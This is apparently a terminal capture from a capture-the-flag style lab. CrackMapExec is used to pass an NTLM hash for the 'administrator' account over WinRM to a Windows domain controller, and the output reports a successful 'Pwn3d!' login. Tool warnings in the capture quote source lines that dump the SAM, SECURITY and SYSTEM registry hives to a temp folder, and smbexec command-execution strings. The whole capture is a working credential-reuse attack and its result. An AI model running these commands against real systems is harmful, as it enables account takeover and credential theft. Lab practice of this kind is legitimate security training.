 ❯ crackmapexec winrm 10.129.92.32 -u administrator -H '3dc553ce4b9fd20bd016e098d2d2fd2e'
/usr/lib/python3/dist-packages/cme/cli.py:37: SyntaxWarning: "\ " is an invalid escape sequence. Such sequences will not work in the future. Did you mean "\\ "? A raw string is also an o
ption.
  formatter_class=RawTextHelpFormatter)
/usr/lib/python3/dist-packages/impacket/mssql/version.py:182: SyntaxWarning: 'return' in a 'finally' block
  return string
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: "\p" is an invalid escape sequence. Such sequences will not work in the future. Did you mean "\\p"? A raw s
tring is also an option.
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: "\{" is an invalid escape sequence. Such sequences will not work in the future. Did you mean "\\{"? A raw s
tring is also an option.
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q /c del %TEMP%\{}'.format(self.__share_name, self.__out
put, self.__batchFile, self.__batchFile, self.__batchFile)
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: "\S" is an invalid escape sequence. Such sequences will not work in the future. Did you mean "\\S"? A raw string
 is also an option.
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: "\S" is an invalid escape sequence. Such sequences will not work in the future. Did you mean "\\S"? A raw string
 is also an option.
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: "\S" is an invalid escape sequence. Such sequences will not work in the future. Did you mean "\\S"? A raw string
 is also an option.
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: "\S" is an invalid escape sequence. Such sequences will not work in the future. Did you mean "\\S"? A raw string
 is also an option.
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
SMB         10.129.92.32    5985   DC               [*] Windows Server 2022 Build 20348 (name:DC) (domain:administrator.htb)
HTTP        10.129.92.32    5985   DC               [*] http://10.129.92.32:5985/wsman
WINRM       10.129.92.32    5985   DC               [+] administrator.htb\administrator:3dc553ce4b9fd20bd016e098d2d2fd2e (Pwn3d!)